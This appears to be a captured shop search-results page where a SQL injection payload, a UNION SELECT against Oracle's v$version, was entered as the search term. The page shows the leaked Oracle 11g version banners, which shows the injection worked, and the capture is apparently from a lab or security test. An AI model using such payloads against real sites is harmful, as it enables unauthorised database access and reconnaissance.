 WE LIKE TO
SHOP
-1' union select banner,null from v$version--
Refine your search:
All Clothing, shoes and accessories Corporate gifts Gifts Lifestyle Tech gifts
CORE 11.2.0.2.0 Production
NLSRTL Version 11.2.0.2.0 - Production
Oracle Database 11g Express Edition Release 11.2.0.2.0 - 64bit Production
PL/SQL Release 11.2.0.2.0 - Production
TNS for Linux: Version 11.2.0.2.0 - Production